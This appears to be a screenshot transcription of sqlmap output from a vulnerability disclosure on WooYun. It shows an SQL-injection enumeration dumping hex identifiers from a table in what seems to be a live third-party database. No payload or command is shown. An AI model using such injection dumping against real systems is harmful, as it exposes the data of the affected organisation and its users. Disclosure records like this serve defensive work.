 [09:17:41] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[09:17:41] [INFO] fetching entries for table 'TD_LKXX' in database '110122'
[09:17:41] [INFO] the SQL query used returns 11728 entries
[09:17:42] [INFO] retrieved: 26ad369cfa134a959283d20e04862857
[09:17:42] [INFO] retrieved: 6d09b73623c14be3b3a2556472a78872
[09:17:42] [INFO] retrieved: b943cbd564c44a22b9a45f20333db95f
[09:17:42] [INFO] retrieved: 984da1b5b91b43128019c62528ddac2a
[09:17:43] [INFO] retrieved: 83b0629794274a7cb8edaec4e5d9c768
[09:17:43] [INFO] retrieved: daea189b7f1b456494f2bd918ae1e886
[09:17:43] [INFO] retrieved: 35625f3b3e174a34afd5696a2e66c22b
[09:17:44] [INFO] retrieved: d9f9bea6eb3f4bf99dd3b975d7a9d20a
[09:17:44] [INFO] retrieved: ed11b0b35c0447b59caa0af4286c2e39
[09:17:44] [INFO] retrieved: d9ac1408a84148819a1eca98b1ce3a0e
[09:17:45] [INFO] retrieved: 02f69738ffff4e48a989a800b3c34b87
[09:17:45] [INFO] retrieved: 9e6d01a1353c49128b11ab7853aa22f4
[09:17:45] [INFO] retrieved: 7c80c2cea7a940e4b262075d8568857e
[09:17:45] [INFO] retrieved: bd238ce629aa482497278f61efb73f89
[09:17:46] [INFO] retrieved: 905ece3c2ada4a8b80ad7153dc546cf9
[09:17:46] [INFO] retrieved: 023b26c2e053473bad062ece02acaa71
www.wooyun.org